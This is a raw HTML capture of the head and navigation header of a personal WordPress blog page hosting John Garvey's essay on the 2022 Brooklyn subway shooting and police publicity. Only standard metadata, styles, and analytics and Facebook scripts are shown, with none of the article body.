

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thefutureinthepresent.com/how-a-terrifying-event-became-a-commercial-for-the-police/
body_size: 18282
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How A Terrifying Event Became a Commercial for the Police - The Future in the Present</title>
	<link rel="canonical" href="https://thefutureinthepresent.com/how-a-terrifying-event-became-a-commercial-for-the-police/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How A Terrifying Event Became a Commercial for the Police - The Future in the Present" />
	<meta property="og:description" content="FacebookXEmail[originally published in Hard Crackers] John Garvey&nbsp;—&nbsp;May 22, 2022 During the morning rush hour on April 12th, an individual, after putting on a gas mask, set off one or two smoke&nbsp;canisters in a subway car on the Manhattan-bound N line just outside the 36th&nbsp;Street station in Sunset Park, Brooklyn. He then fired 33 shots from [&hellip;]" />
	<meta property="og:url" content="https://thefutureinthepresent.com/how-a-terrifying-event-became-a-commercial-for-the-police/" />
	<meta property="og:site_name" content="The Future in the Present" />
	<meta property="article:publisher" content="https://www.facebook.com/john.garvey.5682" />
	<meta property="article:author" content="https://www.facebook.com/john.garvey.5682" />
	<meta property="article:published_time" content="2022-05-25T16:33:22+00:00" />
	<meta property="article:modified_time" content="2022-05-25T16:33:23+00:00" />
	<meta property="og:image" content="https://hardcrackers.com/wp-content/uploads/2022/05/Screen-Shot-2022-05-22-at-6.33.41-PM.png" />
	<meta name="author" content="John Garvey" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="John Garvey" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thefutureinthepresent.com/how-a-terrifying-event-became-a-commercial-for-the-police/#article","isPartOf":{"@id":"https://thefutureinthepresent.com/how-a-terrifying-event-became-a-commercial-for-the-police/"},"author":{"name":"John Garvey","@id":"https://thefutureinthepresent.com/#/schema/person/99fb4f04d1beb8ddeaec3665d7b0d388"},"headline":"How A Terrifying Event Became a Commercial for the Police","datePublished":"2022-05-25T16:33:22+00:00","dateModified":"2022-05-25T16:33:23+00:00","mainEntityOfPage":{"@id":"https://thefutureinthepresent.com/how-a-terrifying-event-became-a-commercial-for-the-police/"},"wordCount":2452,"commentCount":0,"publisher":{"@id":"https://thefutureinthepresent.com/#/schema/person/99fb4f04d1beb8ddeaec3665d7b0d388"},"image":{"@id":"https://thefutureinthepresent.com/how-a-terrifying-event-became-a-commercial-for-the-police/#primaryimage"},"thumbnailUrl":"https://hardcrackers.com/wp-content/uploads/2022/05/Screen-Shot-2022-05-22-at-6.33.41-PM.png","inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://thefutureinthepresent.com/how-a-terrifying-event-became-a-commercial-for-the-police/#respond"]}]},{"@type":"WebPage","@id":"https://thefutureinthepresent.com/how-a-terrifying-event-became-a-commercial-for-the-police/","url":"https://thefutureinthepresent.com/how-a-terrifying-event-became-a-commercial-for-the-police/","name":"How A Terrifying Event Became a Commercial for the Police - The Future in the Present","isPartOf":{"@id":"https://thefutureinthepresent.com/#website"},"primaryImageOfPage":{"@id":"https://thefutureinthepresent.com/how-a-terrifying-event-became-a-commercial-for-the-police/#primaryimage"},"image":{"@id":"https://thefutureinthepresent.com/how-a-terrifying-event-became-a-commercial-for-the-police/#primaryimage"},"thumbnailUrl":"https://hardcrackers.com/wp-content/uploads/2022/05/Screen-Shot-2022-05-22-at-6.33.41-PM.png","datePublished":"2022-05-25T16:33:22+00:00","dateModified":"2022-05-25T16:33:23+00:00","breadcrumb":{"@id":"https://thefutureinthepresent.com/how-a-terrifying-event-became-a-commercial-for-the-police/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thefutureinthepresent.com/how-a-terrifying-event-became-a-commercial-for-the-police/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thefutureinthepresent.com/how-a-terrifying-event-became-a-commercial-for-the-police/#primaryimage","url":"https://hardcrackers.com/wp-content/uploads/2022/05/Screen-Shot-2022-05-22-at-6.33.41-PM.png","contentUrl":"https://hardcrackers.com/wp-content/uploads/2022/05/Screen-Shot-2022-05-22-at-6.33.41-PM.png"},{"@type":"BreadcrumbList","@id":"https://thefutureinthepresent.com/how-a-terrifying-event-became-a-commercial-for-the-police/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thefutureinthepresent.com/"},{"@type":"ListItem","position":2,"name":"How A Terrifying Event Became a Commercial for the Police"}]},{"@type":"WebSite","@id":"https://thefutureinthepresent.com/#website","url":"https://thefutureinthepresent.com/","name":"The Future in the Present","description":"Writings of John Garvey","publisher":{"@id":"https://thefutureinthepresent.com/#/schema/person/99fb4f04d1beb8ddeaec3665d7b0d388"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thefutureinthepresent.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://thefutureinthepresent.com/#/schema/person/99fb4f04d1beb8ddeaec3665d7b0d388","name":"John Garvey","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thefutureinthepresent.com/#/schema/person/image/","url":"https://thefutureinthepresent.com/wp-content/uploads/2021/06/cropped-taxi.jpeg","contentUrl":"https://thefutureinthepresent.com/wp-content/uploads/2021/06/cropped-taxi.jpeg","width":224,"height":224,"caption":"John Garvey"},"logo":{"@id":"https://thefutureinthepresent.com/#/schema/person/image/"},"sameAs":["https://www.facebook.com/john.garvey.5682"],"url":"https://thefutureinthepresent.com/author/john-garvey/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Future in the Present &raquo; Feed" href="https://thefutureinthepresent.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Future in the Present &raquo; Comments Feed" href="https://thefutureinthepresent.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Future in the Present &raquo; How A Terrifying Event Became a Commercial for the Police Comments Feed" href="https://thefutureinthepresent.com/how-a-terrifying-event-became-a-commercial-for-the-police/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thefutureinthepresent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthefutureinthepresent.com%2Fhow-a-terrifying-event-became-a-commercial-for-the-police%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thefutureinthepresent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthefutureinthepresent.com%2Fhow-a-terrifying-event-became-a-commercial-for-the-police%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sixteen-nine-pro-theme-css' href='https://thefutureinthepresent.com/wp-content/themes/sixteen-nine-pro/style.css?ver=1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thefutureinthepresent.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cff-css' href='https://thefutureinthepresent.com/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://thefutureinthepresent.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://thefutureinthepresent.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A300italic%7CRoboto%3A300%2C700%7CRoboto+Condensed%3A300%2C700%7CRoboto+Slab%3A300&#038;ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://thefutureinthepresent.com/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://thefutureinthepresent.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thefutureinthepresent.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thefutureinthepresent.com/wp-content/themes/sixteen-nine-pro/js/backstretch.js?ver=1.0.0" id="sixteen-nine-backstretch-js"></script>
<script type="text/javascript" id="sixteen-nine-backstretch-set-js-extra">
/* <![CDATA[ */
var BackStretchImg = {"src":"https://thefutureinthepresent.com/wp-content/uploads/2021/04/red-background.png"};
//# sourceURL=sixteen-nine-backstretch-set-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thefutureinthepresent.com/wp-content/themes/sixteen-nine-pro/js/backstretch-set.js?ver=1.0.0" id="sixteen-nine-backstretch-set-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-TV8BCS3VXN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thefutureinthepresent.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-TV8BCS3VXN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://thefutureinthepresent.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thefutureinthepresent.com/wp-json/wp/v2/posts/879" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thefutureinthepresent.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thefutureinthepresent.com/?p=879' />
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://thefutureinthepresent.com/wp-content/plugins";
var cffajaxurl = "https://thefutureinthepresent.com/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<style>form .message-textarea {display: none !important; }</style>
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://thefutureinthepresent.com/wp-content/themes/sixteen-nine-pro/images/favicon.ico" />
<link rel="pingback" href="https://thefutureinthepresent.com/xmlrpc.php" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C9LMC4SQSR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C9LMC4SQSR');
</script>


<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '{1293478427960049}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };
</script>

<!--Facebook -->
<!--JS SDK -->
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId            : 'your-app-id',
      xfbml            : true,
      version          : 'v19.0'
    });
  };
</script>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js"></script>
    

<!--Page plugin -->
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v19.0&appId=1293478427960049" nonce="4Hfy9MtE"></script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style  type="text/css">.site-title a { color: #ffffff; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #c1272d; background-image: url("https://thefutureinthepresent.com/wp-content/uploads/2021/04/red-background.png"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			a{
	color: #d20202;
}

a:hover{
	color: #6a6a6a !important;
}

.widget-title{
	color:white;
	font-weight:600;
}

/*home page*/
.page-id-75 .entry-title{
	display: none;
}

.page-id-75 .site-title{
	display:none;
}

.page-id-75 .site-description{
	font-size:1.2rem;
}



@media (max-width: 1264px){
	.page-id-75 .site-title{
	display:block;
	}
	.page-id-75 .site-description{
	font-size:.9rem;
	}
	.page-id-75 #custom-logo-ss{
		display:none;
	}
}

.site-description{
	color:white;
}

/*
.site-header{
	background-color:#C1272D;
}
*/

/*archive page pagnation*/
.archive-pagination li a:hover, .archive-pagination li.active a {
    background-color: red;
}


.elementor-post__excerpt p{
	text-align:left;
}


.entry-title{
	font-size:2rem;
}


h1.entry-title{
	font-size: 3rem;
}

.sub-menu a:hover{
	background-color:white;
}

/*sidebar remove gap */
section#text-3.widget {
	margin-bottom: 0px !important;
}



		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-879 single-format-standard custom-background wp-theme-genesis wp-child-theme-sixteen-nine-pro custom-header content-sidebar genesis-breadcrumbs-hidden elementor-default elementor-kit-49"><div class="site-container"><header class="site-header"><div class="wrap"><div class="site-avatar"><a href="https://thefutureinthepresent.com/"><img alt="" src="https://thefutureinthepresent.com/wp-content/uploads/2021/06/cropped-taxi.jpeg" /></a></div><div class="title-area"><p class="site-title"><a href="https://thefutureinthepresent.com/">The Future in the Present</a></p><p class="site-description">Writings of John Garvey</p></div><div class="widget-area header-widget-area"><section id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header"><ul id="menu-primary-menu" class="menu genesis-nav-menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25"><a><span >Politics</span></a>
<ul class="sub-menu">
	<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://thefutureinthepresent.com/race-traitor/"><span >Race Traitor</span></a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://thefutureinthepresent.com/insurgent-notes/"><span >Insurgent Notes</span></a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://thefutureinthepresent.com/hard-crackers/"><span >Hard Crackers</span></a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://thefutureinthepresent.com/other/"><span >Other</span></a></li>
</ul>
</li>
<li id="menu-item-742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-742"><a><span >Education</span></a>
<ul class="sub-menu">
	<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://thefutureinthepresent.com/literacy/"><span >Literacy</span></a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://thefutureinthepresent.com/high-school-and-college/"><span >High School and College</span></a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://thefutureinthepresent.com/miscellaneous/"><span >Miscellaneous</span></a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://thefutureinthepresent.com/info/"><span >Bio</span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://thefutureinthepresent.com/contact/"><span >Contact</span></a></li>
<li id="menu-item-983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-983"><a><span >Social Media Feeds</span></a>
<ul class="sub-menu">
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://thefutureinthepresent.com/facebook/"><span >Facebook</span></a></li>
